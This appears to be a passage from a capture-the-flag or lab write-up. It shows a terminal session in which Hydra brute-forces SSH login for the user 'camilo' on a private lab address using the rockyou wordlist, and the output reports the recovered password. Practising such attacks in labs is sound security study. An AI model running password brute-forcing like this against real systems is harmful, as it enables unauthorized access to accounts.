 ┌──(vac㉿vbox)-[~]
└─$ hydra -l camilo -P /usr/share/wordlists/rockyou.txt  ssh://172.17.0.2 -t 64
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secre
ns, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-08-02 14:06:40
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to redu
4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a
d, to prevent overwriting, ./hydra.restore
[DATA] max 64 tasks per 1 server, overall 64 tasks, 14344399 login tries (l:1/p:14344399), ~224
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: camilo   password: password1
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 4 final worker threads did not complete until end.
[ERROR] 4 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-08-02 14:06:56